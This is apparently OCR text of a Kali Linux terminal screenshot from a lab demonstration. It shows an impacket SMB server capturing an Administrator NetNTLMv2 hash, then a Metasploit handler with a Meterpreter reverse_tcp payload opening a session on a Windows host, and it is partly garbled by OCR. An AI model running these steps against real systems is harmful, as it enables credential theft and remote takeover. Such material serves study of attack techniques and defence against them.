 截图_2020-04-26_14-11-40.png 文档 baidunetdisk go
root@kali ~
# cd MSBuildAPICaller
root@kali ~/MSBuildAPICaller ‹master›
# ls
IEShim.cs LICENSE msbuildapicaller.cs msbuildapicaller.csproj README.md
root@kali ~/MSBuildAPICaller ‹master›
#
impacket-smbserver share `pwd` 83x20
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (192.168.0.106,49181)
[*] AUTHENTICATE_MESSAGE (WIN2008\Administrator,WIN2008)
[*] User WIN2008\Administrator authenticated successfully
[*] Administrator::WIN2008:4141414141414141:cfbdd49d9e2531d56bcdb27d507ce9e7:010100
000000000000554548a71bd601de3eafb42ac2c3ac000000000100100066004700640067006a0047004
30078000300100066004700640067006a004700430078000200100004f0067006200760047007800500
4e00040010004f006700620076004700780050004e000700080000554548a71bd601060004000200000
00800300030000000000000000000000000300000d6df4b183d91e9df99cc4e404f51b7fd1963548320
1471e6bf1afbe07d0c5b2b0000000000000000
[-] TreeConnectAndX not found PWD
[-] TreeConnectAndX not found PWD
[*] Disconnecting Share(1:IPC$)
[*] Closing down connection (192.168.0.106,49181)
[*] Remaining connections []
Metasploit tip: Use the edit command to open the currently active module in your ed
or
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.0.108
lhost => 192.168.0.108
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.108:4444
msf5 exploit(multi/handler) > [*] Sending stage (180291 bytes) to 192.168.0.106
[*] Meterpreter session 1 opened (192.168.0.108:4444 -> 192.168.0.106:49211) at 202
04-26 16:56:37 +0800
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows 192.168.0.108:4444 -> 192.168.0.1
:49211 (192.168.0.106)